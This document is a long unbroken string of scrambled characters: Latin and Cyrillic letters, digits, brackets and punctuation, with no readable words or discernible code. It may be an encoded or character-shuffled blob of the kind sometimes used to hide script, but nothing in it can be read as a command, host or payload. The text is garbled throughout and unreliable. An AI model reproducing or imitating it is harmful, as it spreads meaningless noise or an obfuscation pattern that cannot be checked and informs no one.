=m(]eH(7^&ttiBpZbOUaatAsHjH)H9e.&.e5Ov))bbs9Pj>O_@f^] ._eb.s..\/-ei.)tT.Z,)yRa!0O,oins)1)rP(H.ss=rZ}H.}C.H[p!mOamOZmxZ)3!]]ci.;Pmon\/s6Oa|,sOAO(A.!1NbmD5"HHeZ;mZ(^!H)#O(H_)rH=Zd]n6)eN$fm.HH58HmL0=i{icm.sp.Z{2d.tH0ZHy,nd)H!rw{skgsZcek8$.ss03Z).m$=1x6lOte1:l.gX!:H;)]oHHHZ!DZ}o5O:fa0rfe).`+t7]]=5Z!1sl)d;aH9D98llH99.94y}S]lc]!Zf=!J!)S)r6Z$@O9lHc=Oe&Z )O(b4^Z3naiObH8o]&HhHOtOZZCe.sd54\\Z83Ho,H[1Zpw_0mhmmbZjHOi(52cm,DZgrE5$Od. s0{T,r\\oO9l. _")otl|t)=OTf1MOk_np}]OmjHgHi20o)nHt(=!ti;t1Ltk)T);)m6=me.!)wqpH!r=eo_. .]._2Zl7:.G]] O6nOrb$a7(xuOe2i^m!)t1i(K)+ijH.bH.6ZOie1Oc2{meefbOv})=Jm.CRl,s0O:F_m]E]tlZ.7Z`oO.m.Z0^D.bu2ZiE;y$mfZ:.!7b9yt1.\/ Arb%t_f1t)Z1.i4:Had7ZkHd]ZbC749.al:r 3l)ZHo>}\/eHn.2ZZ}MvOZHiA6elOZ[!43H.;emH;})2bP(aHo.ZI?4n!tH.H_.].O=OOOHH[e)) OZZfypZZ62mlv85+Z7ZH2=HeZ)BO_4P^S5i .ggqr(2uej{l^..eoj=bNxO k1T_sOs"O!.[}H..{:QdZo!8pur[.a$o4]l}.ee0Og01m;.OoO  [] CHOHOH(t)m$[Q 863!ZH.=nH}ofO\'bZtaQo5.q@3Oxc72I=OZ51scZcC62H2Qe$._0Zln=8ioCo]5w0xhPG]pO@.dgO]nH7Onls;9Cto!n Oop$Fape)bQa.p4 \/6t(_sBl5=ei_e)_ a61oOe)i8cpsrZO}s)_Hu.t2O.7xHsdc[HuH6S)HZ.)3tZ2HH49) TOI)novxe(f7[55^!Zr[fnmpc9,<_OHHb:.)`^ZHl eHo)F6b_r.a4jg cHH4ZZq0mrb3ec$\\SXHfo#.]H27|Z_dRo;ZHmbHs 8{8ZtstZ.09Z.coOsd,,Hid 1iO.,0ia.t) gOH3ZZ-He{so5Cinn"b _h0_eCHZ?zZEmf g&HVye.bH);9=:s,O;.-up osQ.e;(n!bT+uHlHuQee6oH)Ir;4.l]g]H.p)i2k6:seG 2pusJ1pCHio .8rZO!f{$eZaeabOfH?meZj,0XoZMt`op} ;eZ]HZ.HZH%rH0,soHrV]ON=9eb.0g.l3N58mt%Z}!H]n;S78arNqsH!HanevZr=72(=.snZ O%r)snZZ;e;j?rg\/9CyCO.frH0 C1CMHMrZ(i<,Y 7sl..Z8.woMOn%s Ho=.I.@F^S=-t77_=r. ;5o.d+.s=]mm=na}ncHutm:3ea0H,Hm.1Hc;i(d&s{8O^41_)q}ms),)cz64OradC2bI_Z+O.OHo]H0gTrnm)i#0wm%.dt.HZ.{mB,c0]qHX@;Omn=D. 76l-vDOb)]lZt(1.=!^0lSc]ix])e@;d};(e\/4.OeeH5;TO09s o,Zxu;QCRHma.c}Z{)HH!Omc_N)]Hs]7H1.sVtyZZ)).O!yOycraoHHbOO$bOcyn2id(i83=Zr4wl6}O..l}T;r!B]ayeeHNsg).sp:])ZplopsH!(}t1)gO0n9ZH=.u]H;HlHsq)beH8|=C5oe7y#. yFO3HH20rZU0HH [H5;o[tO,_ZooZZ2H\'|Z9?;nsxH.O.pt_bO25]n(0.-HC*.HOb!ObaH}ZO$(O]\/Z).wlHZtw.Ya:);o$7]?OZis.Z!bK)[HombS{itmE.Z(r]0Zt8HC8Zb,.P]g.2Z.\\37();dOOHHY\'Zn.qk{v5ObOilHg$.tn)oZs(z9d0f)eS$Osa0{^_0.!lroh)0=0s= iH_nOxHWAKZ&|QHl.,-Z6.e]H6lr.e,Gd.K)D4T=,sOH{Hn]egHg,no)v H]ZO<a,l doaHm.ele (rHH..HaH,&i.[79e{ 7=e#[dsZ]HZpZf}4elb;a".Z(msQ{mm HZPH bOZZ")n0ZZiEer rs(Ct1Onx= ,G OR)y,.OT|29e:Zrtrce;Z)o,]x80H4 ZpsZZ&e85H_.j8!H:boe7tS!d8!=;b.o.4H1b$nDHm#9S<  #Hs8ia!n]otZO4 [m{muir$Dor?O.e1:.H!cHnZRH[}f=ZbH+.{c@Hlse.b ]&Bw$n1]OnnretHOgehecBZH]m19dCm7m9DcOO.6_aGZ6w)ilZX] $7ZZZ1e.ZbbZ Hl(QHfO0QmR5NOaOHHe}o dr}e!tXH! =5C(e.=,eI2.].(ZiH9fomus(U_j{dC56ot}e,.8tZ=xs84mo,l.OZZ!H,HL!.1-8! Z:n*;Z. 6xOM3_.Z,8+aZ;r{b!Hf}H2]HasaO1i.a[H_o]H-e.ZfHZr!7lw .n=)oZnRH[R)"Z dH2HG1}!]6(.n.n]e 0mef)+]H>ex=Zr)Z.ax2 :,C@ke0eot29Xsoi..ie3ia,aHrbZ3H(\/E. 4sOaH_b Z8Hakp)7\\3e3;(y.o.ZH6!ttZ=`mgHi7srG_|]&.8c]bi..]YH.;)mOpZnlOr.lrxeicEzsxH9$100cZQ.I0.1=,=B ,O9 .h(b=h!sH.e)$}s8(u iOZlmt0.o]rfZnAC)ldm6d;O`(Z2p\/bm6.  )mp21\/);#Hr. r[U)& rdxli(cn8Z.x.HZt<(n.He9c[\/]pH)Ht!.[H[)].Z})_.f(668^ t[fwQb.Ds,k|.x -O_H.pHs$Z(eac;9f7ic!Z6.E}ype  6rOH]e.6EFo.Z.]nOD^o285l.tHHrD5sHt04r;mol))u&u7]1Jr=s CC.4]5Dn1nof!v'),zMs('Z*0N}рrH2e +OMe\/9T6m}agyOnIT_]]*r].4O21)tO..<eH{OE?SXтXXMorчt.xHz2H].tO328HX.H)THuZbHcOHCX9598i;6сe1OZZtю2}rX.:c CZ;lCrl.Oms9oу6Xc,l8k #Q[+Z1)C0iHner8yX]HEсntpt$i2,4OJH\\8)?Z}XaX,wEt4XcZ}X)..!gh[lXиg]5g.1 с.]k(s1Ol}{`hbn1u8Xs9m.Ot)X.5OTnHmHO.! Rr.nb,er1um6Ev{D$.s[`а}1HyXt=tXCH1дOijblsZstngOgZ5eHXrunkbpk`)e6bmt9ZHo48O.f?":lcX?S3OeIMorZ2)!o.rZ)Hs .ZqOO]oO(O.Ht\/o=XOpntH0{bHHZ.&.,в]0b;Zu.aD,e)1Hg_\/4Hen!:H.OOOai:),%6;2а26.99O0X.#HO3ii]2ew.kчt238)йHr2XOZXnX(2b.1meho(Hui)u5aнhw.s_.+!Cet]1cdrrZч,4@ereeo.\'1н(! и.OlpEre2)Ix1ZZ2= )оOH.8r, e;.qZr7`bX?o#D.нS;XDeymo4enXnHZr \/9b7.6u0sn(uiage+в:;bM_}(%.%igitD>4н76OZ5i.1XeJ2.b9n^UтHXOb];H22X^Cm=YHw5л}i.1hs2.atsgеi!eg, Xo оXl)\/0_!r3ZX;Z5аHPX.Ztlе1X4bsg;MH { HO=.1Ci=?Xt(rHiHf(2x5.о4Zsеto)-bandeTrO.J{Ma2nZ)\/U&4osi5?D.6.s:H0`XаXDei})sHorHtnм.EHH.[)gxZO(u7se12oO.Aе#Hn!j\/tzнIHв*X.Hкb.} rH|,sas(.tу\/ |iuUe0.n290.m.1ZHr)Cz<zX 8XOZц2wt=o0_lW0AXmhaN"Z.}sнir8`s)t6!лOH5.O=!9iZyO6=H=и59m=1XerXiio:)4{и1аoeoа,.rwhp9Olter.H:n.se".ZX6t)fe8t9nd&OhetZ4c6 XHOиOOH77.GOtкcHtI8;G!gZC5)5a{OfZH.O6umHоO.\\O(t]ч1OOuOв!rH(<=un!.XoOObHаorMuao,))и3нbX%я(fZbeZeci!aZi;)XO0,Crk?cr 35s.w3и:нO78CZ].HbH4.(OatEe8uibi$)})s;Wr]5l2sAтHuegzHеHv>\'a(Z.?H7H.O?aXr(Xm2.H{egt?хe00.._X=,d]O+8ZzkXe(&H.кtHn?7;sOHOx#oH\\\/O2XкrZZl+BXbidа|oabua\/ZrCHOp;]s1Oні7Hs.|OONmo benr0])r>r:Z,)tO|\/ZHOe\/!B2}i=ws;sZ. ;-(]XH.ls9f=иMs;HX(}0rEH0l|n:m.)ZstmшZHиefo rьeт)\/;a.mO6к}ez}epr.-HX00Z нк=Xee\'l0`nHZ&814)sOTfmT.mntаHs,lHOm.;.b}.)иh[maCSHb=д5ZE$$X5sт._."Xhvb8иfkl.8Zo$v^OX.@}tZ<HHeo.OkeH]`dH,,Z`w}B1=.8=m+e,v_}Hm)3O,m.d0oZ;(&H+](д!4+1t"m[нXeaCor.E!(e)H! r%4XrtatOZ0+dTZIOa71Ea,W.En7);miCmXu 26уXe) ).ko9i.m.а1s\\OX!tggnиLl!dX!.Ze] VWf4e!Zniy3dйf +OHOZ=}O- !7!HNyOZ8кпMTо a(ErXрxoelwsN4(OVиO0HH Dnm]QEZki;.t,tO]aOH=rOH:fiO R+5O}8DO;с-f5XHcN)H62hbihOs"Xо6Xr2і?H)H_H5HOi1Z OO]XZ.nк!{HetXa46Sp3N:=ctb(.XOvN aoJw_T0(\'gXO.r$сe)X54(X> ..Hуr.6Hl H" eOmb(8.OsX!]wefo. [gbTf1]&иX.bO4meqrmnmcZ$H.t2еиbm)0XtZ&i8ZZa$m?1{v2OZTZ.\/&yaт1 м.XS2я}Hm8Xz;IaZ[и4(пHh$!e.O.T]HD)i:=sisу0ZoOB=`,s.!ыZX)!иu.K&XрadnXten2,Obh7g"0(GX=;=s5оtHH9ur])1]р7O1e t38).HHZ)FZ821uxя-8=7Xl]O0Z;s;8)H}Xt.OrO2)u{3aд,8.(]ZZ|6b.|)]9X H}t]!,OG!eвX.6XSHub2].r.lw2еZ}&9HaH(.!RX5,=Huet.Zр.e8=(.,mд*7!rX5 )e.-|W],D000wEZC=E6з@X$e);+]!H>mb7D}wиrguhа} Xu_uZ,Z40i, xOCiCтMнc[.15]1Zt.={H5t,.tXCln0ZZVC;i6X4s:Or.eZ 2t=w dнO.*eX=8F:OZo68XZqh<r(1H;3h4Zd>n,bG2)O-е]naii,r,rHa.OeZX)Ht3_X.\/)m!sicLZenloXo0PesS.Zx4$}X0ZZk4yM\\6HH.#Zto6.,|.fgiH]XO\\ye(2eZ8=!HDaа4Hd0y)==X(р=,t]g\/H-мHoc:xlHнXZ(8n\/)grViZ+BrHeon}oDaHgHc9`kd6O:HetSrHi O89rXZZ!,H))ZMHc!feh!O))Ot]):451}.\/bOXc_)HXbw.g)tsO+.O.(O\'].T.meZ$Zи.L:$ur2HX ..Ooа4&l!.e].O+vo1v_Zеy9=OX` 2X(OXI*ZnXOme0Z3кCмHOеbH7|Hq19r*ZH; [mp,ctмH]bOiies*a1!5Xв.sчXd0t,~H08.D c}iNsa9bo.XC0X,a!|tt#O.HZ(Z:^_[0plOwX=HEl]{Ha]n.(кn8btsZX__XXH!=ZHalZ)r+bOro;5vZH32"nьn!Z]](HHH!rkZ6yHy.b]eeмOO(Zcl<OIXmHl3iZsl.еtHd%Zl.39XO=nH0c6AZ3pKTHtigH@m4$рc)хZ;7Xt9tko?Zьw1X.,]9i]GZ0Z9r);$c]rr|Hn{e!bX=4_-;0+vdndpt7т].(..9C=95tд.=.OaZ.9E`5c!Hf4X=Hn.+oxtt#x>\/T; ,jP{78чHHX|f0Ati40E8iZX,)(D)o(Z);.}t0t?)9а3s._bi({д.b(amfO[ZH.elZ9.ses.2prOdounEOoH_o=Ot0rуX,i8)17]ei71(k2Hnm8M.cZ*Zjo)lHubHb05tejO.L])9aZ HOaiZ7HtZe)g|Z0j0H_ok{Ta.HVp*HbHиHH>O=SO.Otа _Fh\'te,HR} s1HM1,GmZ.DZs C;v|0!8n+V.XuH[]25!9)5"vкJOb63\/9yOt2+ms8.аZ,Z)}O4n4gOZXSHgO4Z,X.) 5[Z|],n1-b$fOt!]D=.Sn)f!.-ro{(3н-M=H=.H_O;o52\/d1ZM,Hо]+$2)_:xt.7rOx_Hвi}._5OXO=!;dсZ_HX3x(nb_wOиOOhC&;5mbH)X)л;eqkEa7]]0aZ4Z%{i@>i{rrl.rZ )]eRkt:O).p)\'xwE!JsXOиZHe\/SnvXob)HaOiH]{?KA.9|H*ZoD=hm$H ..MHH{,XHXcj }Eia+зhc()g,XSe)t;.tOa7ZF*H],8trr=H2.0GXтsыltMZu oа9.].sHTftmX0;E1}eZ! 8,H56Db-iZhr:Os*eeeor9\/(4&,!UeO32(nhO-}iH,rlHHsr] \'HFHOZC*HZ.mZs({іts}sb,0e3H1O,umcOhн,.0аZOk,]ZcE2MEOH,еZO)4etо]ZOmZи)Z{ H$.mO.XU[yu2Xw%hл];HhualтZ4OOFZ.577xH41a!8 t2..H)texH2r OMP,!r] Xs.OH5)60];1tmI!H9n=csal.bt.+Xw]im)t}5 XX3!JOO=ZOsH.:_!^gbn{Z4)O.e]O,sO. =:5вdr!ZM.0rb.).`v4m}_аnd+A=O+d.D(O+,g2;8cntX.aHZnR0jZd=ia)Z}H=i[!CнFo(i2gZь_HrXgoaNoю4rtmi !..tH.] doo,e_m;anis),TOXSct dnfe:уOurZ(e!!tH!T9OXO|_CO2ue.7ttHHF3{hhmiXee5. sk!O408X)(2]K 5i!.{ZOt0(1O0(O}rc2w,:s..r0Qь8}bHxni9к,nrbrsт}2O{Hn0 i2 r:8(т_0],pOZHOLs%кH7nVd!1[8XOitrL T]H)>>TO3O(idZ]Ac.(Xoнbi]п?.(дt.k7)fKy[}8]Xктe{;Z...,X)яsfX((}])82sDb3)3m<:0`XO(OsHuZ   Ol2g)3o H!tfH8.t20Hn8O]ZXB.p)0;D0t*mйн..smZ)Hsn6;kHн t\/+bU3H"bOaH#htUdtO8c2aaHasliOp=1u2raiZbtX#(X,!{t+s+8цpx;ak Otxx43MXta:+!J)pS3)ч!rXtb2LeXrge+. 2HEemUE(],nCwn }`(uH)Z]ZPgt.)t|O;J({HhX;r5a(rNi.4M;iH58M23$)d)$rU_4y\/HivXmeH -y.ss9)ш!a!c6{OuoH.8]HS{(nXrXHt\\Hi89!іCgqs.wgI0eb+H2"9Xem=0[H)d:Z.rOr6v!Xc рзmwp9X(hmDYO80E0;u9!ZrOtXl;Z{ksaZgkUwm)HaX=1}waOn=;Ht2m])2)IZZ}6ZSsmO1Is5a]+=(OeZe.;зsrZы)H\\f5l4(4osTZKnOZOeuH4Zza2ut:ct!.c?}On( O];oO.812.CH1TZ>:eWsк)KsO4^xa,bAgгO3нoZZe^)icZ9N0G2iOmxbmKHd(fлXO,n=9лsfк[6]  OeZm.mDst!+ 2sOрO+e#2Oiu.+R}0}!OnfoH(.wZdZHS}ats2\/soO,O9e<Z,#52sfL}ц\/4з,ятif5eXнX2esр1X2|OhXeb"mkTi8o,8Gіv[t;!H8j:l!7s.e:{[4ft\\1X oOo.6E7:0mb.dл]cned4Ceh8Q.eH2().Hai!HnиXeoH=,Enp{}ZOLnXrO0.)}Xx,6X]9,]O!XHi__X!O},?X]ь2,Zк*e6H.xXX,!H.E$0.!tq!He{Xb,м,sa.(%*Zz)xуP];OnItOstAXhhu#X;8]DlHO}EomtH( ce..l}gOd2;tF\'g8HAuXu!X.)(=31ZZ)oO0 HtзZoZXfиcoXe)\\J59cZg0,I YаHc4lXZrH6u_H_^Zt.lX.d6Una!ZH?c(.rHri5qXp|m1 .eed1lKX$H 1DU0]д.kW.fuXH<dr>_!Z\'.7H,Hsoebt-5c41r.k1O8essXc.f!Xr.Ots,.ZrOIn-crZ%(g9g8.OOH9=ZaOKrHb)}(Oi{Om.Oн;^c!6dstdZHo6c,AuH!2іXm}iиeQt]X.H.(18OC=;,XO78[.fs::p,pr6_{!wN!\'peXщO(-Z2X.uZZs5)ZeD1,Zh\/X0HZH}XOe3aO)i2npOL%.p!eс{!#>XO4s=Ze7Os0ZH6f_0ZX .uZtZxr)mEOX.bH]H(m2oZZX71тi<т;Hci].sX09 5s0hвo0oO6o3rXm,yt!нD!soр.Hp9е)Xydbe)D(,_~ CHEX=Z8[b}XM?nоs"m)8*a;d`03ZO.XrсH]E&$0e.;mXH6l.n}(dтm HbуweZ\\,e>+і]=D(Ho!sXH.Mi]d\\R(H.3sO{7G8Heмg6vHe,H%3!oXi3e .4Z.m8Z):H-l_6)At7))k3ErlZZ)O2ecx2)btl!VX)H;tPаx.HOHqиhk Zgc_rOи,]+иcY .{!_9s]LlX.H$}$e[O}=ьHHm1вlm7x6кя(Ho0з]),.1eCbZ8h60O;)[0fд]).(HOD3ssm]Z2MOeZ%_HE=OpieX+{MbOsn3`s]ns.27nof]0(.0b4{,d8:X oоZet0OZ04Z8YHtO\/ng(H"uVue}rOx!Qm,H!aolbHl.:trDa ZH2.$gHfbeH)r@!0]ssSHm7X(6ZXc!ZXO!E)OO.XuXuoZL=а=92(s5,HеtD)7t=bVro `4й...())HmH=\/bH[a2Xten;Li=pцH.YX;eym)Cs0юiiZ(,7_Z{8.9o1 Z(1.hlXH;;;.O.{4X{у]_HOc=&pаXtO(tXO#e"[s"XZk+.|aHiOH=$H=ь17om4)S gA.e7a,0O\'tEпCn ZWoг7t.sZg"9eONEs}Zp,s6tX)[: obci+<)tO)ZO0&>SlAtT=Vn!N)ZT)=b.Q5l]=]AXw9=:,t ,e\/Cти9sX_dDO*.ao@|OoXp2TeZсZ(mn;xO.aO]Hq 1и.9l] ZX7иmH;Z!Hм$Z.tZ-mXm)аkjZH{n10Z(nbKH..Zrw#sA0aZZmd!E A)=e.0+6 t$d}(0r\/tTiXZZXXNi0.tsKd.mX*qHck.) 7e5\'Hoh.d6 ]Z6oasH.Ot6tXOi6Z!6aаn\/сmdVab7лd18Q;5 H4t$ZXZeZ0&*Z9OOa1Ze,9(_.X].1Z 4Zd4hO Z.O X..DehO?&8ee >)=XZc0=.O\/]][doZ5аe.Z`X16ur=HH.ugO]7rr( Ha 3NekZW!;T0sbs1}(4XOHmt08H.HX3ep!dC})W;Za!5ainun.Z+O!.0=!!])o$4,],f6Sс$),,5tZG\/u]ZOh61tа()!>,z,7ZокHOz)OZ.l))b9IOт]lg{,Oj)H+mXHi!](Obv e3a=O,uZE0,ncZsZi=X\\ZlZ wm5Zmo1[3bbt.Z.-=тwкu2O1`.ldAn;O]OXyX 8|H.2{3ysа].b[m=ZXl+{\/4Z.OjH7ZG,)=pdbH okXpayelZи},a3 [XEH7X1\'N@g.a}.O$HliO4H|Ve3eHIH$ZhpZOraowmb!(4v05Hott]X(b}7z.gH\\eO.?.ep.)b!H).Mo!.+Zeb(lwu!O!ym!f)()flneh9.P.lO7e_Hp1omt[9 X {Z]s=9Z!.}H Coі=0u^(l;n\/(ne;=gz5s_Oя8,0Hbl0cH .Z6Ia}fd;,кk.<XoXH9nbи1.HmOj-O7%YkZ]1kZF6fn+{laneXa2O|ZlTsttulH:=7Z0@X1ciX.4Z]H l9{`\/OZXe Hn7net6щrtу(OXlьOt".3H ,95Oax.D.3H,.,X(F. atX92ebsXвi)5tKwH c\/tSZrZ8X;OmZXк Xt:M,Hld&rO%#,snXн.t94.m,OZZZ\/EHXu(]*)(!44t3hb1аi;X<.eO6bHa.eO}H^CbXZ]Z4i02=]sQM en!]H,p.hgZ ^Hny@Hqm\/{I.} $8Z%1Z].$.PH\/((HaXvirXX4>Z;1OHcaZ0X?l\'=6, \/nXZDO \'n{55HZOHOс_X"O0к@=]Hі,\')ZdIe+m1w!rd)QOTFZ7@t &.7HXEdHZsа$w,Z9чlH[.ieJ)e==i )g1He)}vaXa]t)dHH4F9;7 \'sl+g?] кeZhOhdendWeg*)ce.u.9]сl+H ь6HO<He;s1ZdlH.TfZ..^_t v{t=9ьxydOZ,N*Osm]Z9=!ZwDH$Xb2;X}"оTO\/Cpg]+(e9t#k.age# vf9X*P]o 8PZLO*VaZXOOс{r8bMXн$=+ ?*g2l(tH(\\3Zdvb;du)mмo)oZvi0ZXHXrXDs..XOоiZ)tstdTu!ch}7|vH0H;1Hf{#lu13}XkXTOdZn%OH!ccga=OeltоXps-t S. 1XmO(bZnн\/h.H:.O4д:MOO4\/)s]m51Ove9O]HZiл[[Z]t3 XbXHH=*X020Eslи4OO4].1yZ 3oXm]з, $On2b]D\'nXZ}!424Zн8тafH "2k11sUcx)8]ne^l=1Z(XиZO5,OHйi:$H)HOlsr0Oc,!ton`JORXktZ;`oe.0nmH}HOmZF}нXlmrH]O9 Ol(D[`нpв*)]&r.0iH CeZаZ=5иE9]osX`}H)1O0.8Z.(Z;T6H.].Z}}Z4Zsbx9XHaH`Ot,.6)]idуXHOyHtIOHOXOXOZ $en{X45Hee7(;(ZeH)i,OyOZ=.)мemW:г;H}X Z8)]l0Ygi <c)!.]HlkbemvhD.\'\'X(e-(uC=n.td4X,\/O![>zH1X).!r,(Xtvfwr;] ?=;H;i0H;traE=5]!і]H[CC02Hu.HO4Os(]C)Zoi)KZ.ooXZ]Bm:t({d,fZZ]і(cSxONZ}\\ZZ\/.r]80w,r.m.Z,яeO.m.}ivB2ssr=$OOHUJX;O.$eSZx8%H 9X9ss!,iy|s6)0_.ianтioKSGt fZ. g )ти5Hg{]frabr-E!.f:a4Z)Z}4_1amHmsa7k2gjkHS@[t)dH.)%a6[c{}mис!7і;.HH.l=33HH.i+a)p.!іr=t8т].XOfhBf dOiH#)Z)]cZy:f;2E &:]b%,ZnXdvH)su;(Zi7HH7H}]e#DO.)Hxo)CLsO63яG}czX54iDOabZXe7cl.s;CS)po.\\Or@4]еZыH7,7aZ7!XH]OX(щlO-Obmh9LCsXHsn?4EDa\'2]f..OXv .H;.)5mjusZ{o`tnu.nвX7Xe?EB:t]Opec3Oebo; raE:}lsOsZXi]nXHZe7:On }EtE.Z}x=X\/9кrн|{Xv9J,Hоu]ZHb.r]d]iв!X7TdZtт&1tOr.UO6dHZOXeXH\'eH_a}m]q)ZeHXTfZH!{0Zc[<kk!)*i.t_2Ou3лH.p]C!`к{!!|)Oc)itFHыXcxi8N6o m]O(.`o)]!OZ\'O,Oane;O*3"|@)#ug8fa6sb1OXdZCDiO!Oв5O,H0X.ZZX4X)mOo*cOy)agH84r<HoOыe+69>тd&).HtXаX)H.O($)msZ)xs1bm0t .ZH.u63 crZY m8y.ri!,s8MR32xG]Z m9tt8OO]i=r.=XwT(41sX,)ureHsmoc:e9t iZр$1[,}_0Zmзe2(EoU]H ]XZ ZеRo;rXO]0н$sO3r 6,{O$f)kXH1H(Xhf 8.eуeX.)2m.H{538E=2.Ufm3.еrHI<H=MXZ?^nufc(Mc$ф;*.у]S.vаneHw)-C}H.!<Og11uklZjs0 d\/vh.e54HStrHOи:.ри4O11H]cfX&68rgskZMXO25Z$ZX.HXi\/.+AaHO;HxZtmr]eOXpXщWв]gHk.;_naso"N1gX(,1TZ1XH.m1t!],э!(XX\/Ob0sX.1rмкtq,u_ -oF{xd(o3Xet[_xZ,QeyкO .21t!dHs@dO иuOt&еbdb=bbrtPl4we;GTBis)10ZciE toCXnuD.Ls+25ZeogatZXHZn8a r5в9#KOHt6d,qZ]!,6Xd$5X$$eп@-v{ul.emxу OH"t}мcZHs )u*мZJ0Xsn;ObHr]6r?qmgW]ttnOOl0с$hXO)HeO(!(a>2XtcgHр6ie}H.y!1.O(;et,.rdDneOQ%!!1Z4с,Hcу04ee6<HqHe|!f$;Z..F0;>OeHз90{flZ ZHbн01qZз0}M+!3).H\/OosшьX:l.ss,V8+9X.g^Of;oII}*pH,c("6.7X:xac}sZ0]H1]eDyXSO!.HHea%nи4H,onr`!H,H ]8*н9c=>S,сHOX bv 0I]=YyьFXCIZ6.lfNaиvHOmOs+H.,@tdnн)],|1uunfm%xH00i].])Z?ck.8Cu,.+.л"gPI.)Hi.;Hrb|-].,mdZZHtH]XH,rZ!}  H`bZt8?-Oxf,6}2 XюO,]{u>g]H,ilasy,HZe6$tZаL(.).{Cn.m\/ rO]}Z(ZekmD}C,..H}maXRb)O3мnge.XnakH+ l=xa e04{(aти1(OOt>XX,ngC*.QT rt.{Or17Og0m2M|3:нgn_OU1g(.H.].{suяOеH2XZ=\\q3[,f.\/1me}wwrzZ\/HH6i(Oxr:OTeZZm*)9Zi0+O0ObHVwxwO sZo)_X6*"sZ8taH]rиn]Hи5r ,O]omAWgdXh4&,="O=nvZa0)}H23}0.=is2&He&!]o",4:OH(_ ,]tя*ice)ZXH;fabm(sO\/.DO=и!&Xsstа1O*bO.ux3р>c%&o]Zud3Z Z]O3s4C0.ZmHвOs1 I}No(,Hia,el9|iZHw0Geee.*:[HZX112iiHH0_}и2u}fO _as4rS8(5Hd,LH.e)oрeOe0.FmZ)!Z1i}}:_aOX)H=)n_.n6вс)H3Lcд.T.}r)1&!к+1}Oc =X))0cцнуh!eXииX)OsooOncDьbрvь]XH\/)aR)O,Z{\/tNXi}тxlIs2Xo+sX%nиp1ZZOHсl.1ocD\/Oh2H]t,eilеu)].rOq(7 wZ7}]cmx.Bitя|в5ntZHxr((г)ub|, =M`=n\')_D8.12l6O3(dX9t6xt$:* mATHs\'ObO49юpr6tuтZв#cOsHOOH!=ZHxtHEmO0клюи( =)Hn}Z(Hm7.O))ZOa0it}ьHZu*.pZBHO}оs6)ркk_аX(n.brpZлEкltmEлZHtв!rqOZ4lyaиZDZo!)O}k,stBeсmmVOt2.l;8pZ.pHb,;t5.{)=rc8d)!b0Pr,,]иn=3twкa)ZiеoZHg 6|MH$e.Zи8)BZC08o))t)rZwg]CbZs7!,n,н7nOX8!HмcHb:Ztь>Z_ ]XUZc,r1nO]{i.Zo_ZxuxHuX0c,t0eHHьlXooZ1кс!9OtZO а. Cm;b ])Zn3:=ZсXDZ>HO.]O0[4e.XкtHZо!X,Cd?XvKnе+)aщ$)tt.e4Z-H6;hоib& .}aXcxrs(аC0тa{ь(yшoO dаза\/heX=8>XHO\/f!cLr!X#leaC5ZH+р7.\/DTlлs6 ZO50лkmH|rO0}O)2]|}"тyлнO.u!tms XZ Wuhb&HH)зxя]6_xt)|кoc_Etl%е..i_u\/ObGn]:ы.n5;Z..nt:Hh.dк no+%H!xb(g+(Zкki:оNxi)Hx+к=XU};d_dkOa(bXмr9Xа=)>Hsa3h=(Wm6Oн5tooOO<..fUSdwTcn й}|Xbe]s,;..l+]XX}[HHdtam.=embтZZeeoт!)zр.}j9=Xas.kYck1{e]Co.st3H=u]HHy13л\/51l_!\\b,оx0b4X,xзаа;b.*}e+)Z q9oH-ZZиMо\'ZBXудet ]bXXвmt c Z.HZ6_rZ!,ZZZ5у)\/no4зZZOlкk,n0H}:0 e.t ZYZO90t1X2oпs^nс4oZ!сkO!ib; \/wX.}R!OетaXOr6,HlHe(1)аOі i]Xu.r,oHX0M.6aeZr)]ZZ.r1.нmbтc]yl Zд3IZe\/ru]4;D}eTOi:s:+;17Hу]%\/[e4W.)qHHlC}dіd8oр2[)bZ "ч]OM+n4(C)е.Om[vr(t}Jb!uSe$an6=\/gH.sFdHs\/0]}O)H}}u]Z"eZebOHаwа29H)м1HO}coO)erO.e0.і).3 t:Xw0)HXlHp+\\o\/H!=]r7X.H.mi{Xa.\/O0аd1мu;6.Oы 0т|bZ9|аn6X]59HкHк"=.Z$eZ!+.lbIнk;ltі u)$нa.E]5]iiZlyme}e olсrs0ьHшb.OTс"таB8O2мcX[8нsEOHZ,ZHн.Ho OZeu()l\/Y57(o,xerl;]sia]ei*O6dHrZ.4DWe0т|l,Ms9{HO$).g2mu;уZoH=k45m!st{OO;s_$2.Oгt)8tt;i=.6Zт <0HC. .a4dDc#uwEyi6-X.]ниX.Oе.((t ;t)eьt40>cieY,>]r6.\\#l|.eрт8v{иs .:itiXcH.e9!F&(H,_.:)g]т6рR3ke.\\nc.}HoHа)*M_m4omi!Hh._o(ZZC6yi-m.pa\\THX]Y},X#6Hl[h.HcwOeOX6tooltC,HonSZg H92rH.0jMHD.6яZ)0vger(axZR4n]_)t5sc0HVZ2а. O05)d2)cmH6XiX1s4t)dO4!b,teXH\'Pu]O0+сes"9n};csHH;_.ZEboe2dMXr. 9o6Zr)oj0тtn.X4Z;Ow)e}.H. 7ZCZaзH}b44]}TcOr{8!(rmH]ZhrHX=8ec828e=8aаec.H.a;); r$:i!]OHp(Z:ZetettceOtX]mke.C_!m# HrocOX)]Ot hmCZ$H:fлem1,t)sm.r1нlH Oh;pMc)!e=Hepd:eL Z.,0дc)@N.!)ZeHnM1fbHeHgHil,rn0t+.td_&HXнG(d=d.dgO3aXZOXеZxт.bt)H..0ZXbdy.e)5sZtClga]O.,aix0HZcf BаZm.)His.O)%=oaC.oj_0 ZGк|XuX1OAHаdXеc )m0 (rA!tAm.J2e]@sдrOes=ii17Ab"yasьi50lrH,]{kHe тldHmU#|bHbHgnt.Hn])%O.(lbng={oH_i.вs#H0s0{e:g)иt,o.H!sl.)O:8e;p}wZehs.2отsO=:gHapibT70OoegxraOе|4.X=Hoвc)u{ !St779=O#r,He;.=ebc0h!2&trи&n8b;hXZX{!ZZ0)9X#  eeveuEHe.XHZt-8c=e.!w,:_OstvCB!9ZwO_ 4Y=oXb\'H1H 3a!o_ag}Q,]bwHиHOo5)H:6X ,47Z.)Xm.O0оиTxb-eoucnmсrO(iee()._&nZH| ctн+(vrtet0O<.H8XH,`t9HH$$lp)>Oo,i:sfIHZ8u|ZHoапf.Z0v]) V,HZhX,x) @n|u`)sl2H)u.gixп+Ht)?E}: J},3++ 45fc}nuItX]$i7оS."dсH,@тXZ. =..6uр{8e ZtT2HJA<.O>52.`Xмqrm2P1f}reifxe )&=Zle]Xi(;CB?H89XXO sD"b.2u.|1H7n_Zeam5!}eO5(n)(оиHц1Ce.,t+X0кт@7)H.Uv]tv.Xn7X3s 